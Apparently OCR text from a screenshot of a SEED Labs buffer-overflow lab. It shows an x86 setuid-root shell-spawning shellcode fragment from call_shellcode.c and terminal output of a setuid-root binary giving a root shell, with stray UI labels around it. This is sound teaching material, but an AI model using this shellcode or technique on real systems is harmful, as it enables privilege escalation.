 Terminator
En
6:31 PM
File Edit View History Bookmarks Tools Help
SEED Project
its450/labs/lab06 at mas
its450/labs/lab06/code
Buffer-Overflow Vulnerabi
Buffer_Overflow.pdf
~/Documents/its450/lab06/call_shellcode.c - Sublime Text (UNREGISTERED)
https://seeds
onespace
call_shellcode.c
cshell.c
dash_shell_test.c
exploit.c
stack.c
Most Visited
SEED Labs
Sites for Lab
4 of 12
25 "\x31\xdb" /* Line 2: xorl %ebx,%ebx */
26 "\xb0\xd5" /* Line 3: movb $0xd5,%al */
27 "\xcd\x80" /* Line 4: int $0x80 */
28 // ---- The code below is the same as the one above
29 "\x31\xc0" /* xorl %eax,%eax */
30 "\x50" /* pushl %eax */
31 "\x68""//sh" /* pushl $0x68732f2f */
32 "\x68""/bin" /* pushl $0x6e69622f */
33 "\x89\xe3" /* movl %esp,%ebx */
34 "\x50" /* pushl %eax */
35 "\x53" /* pushl %ebx */
36 "\x89\xe1" /* movl %esp,%ecx */
37 "\x99" /* cdq */
38 "\xb0\x0b" /* movb $0x0b,%al */
SEED Labs
Compil
servations.
stack; witho
$ gcc -z
/bin/bash
/bin/bash 95x15
[10/21/20]seed@VM:~/.../lab06$ sudo chmod 4755 cshell
[10/21/20]seed@VM:~/.../lab06$ ls -l cshell
-rwsr-xr-x 1 root seed 7396 Oct 21 18:25 cshell
[10/21/20]seed@VM:~/.../lab06$ ./cshell
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sudo
),30(dip),46(plugdev),113(lpadmin),128(sambashare)
# exit
[10/21/20]seed@VM:~/.../lab06$ gcc call_shellcode.c -o call_shellcode1
[10/21/20]seed@VM:~/.../lab06$ ./call_shellcode1
Segmentation fault
[10/21/20]seed@VM:~/.../lab06$ gcc -z execstack  call_shellcode.c -o call_shellcode2
[10/21/20]seed@VM:~/.../lab06$ ./call_shellcode2
$ exit
[10/21/20]seed@VM:~/.../lab06$
/* You can get this program from the lab's website */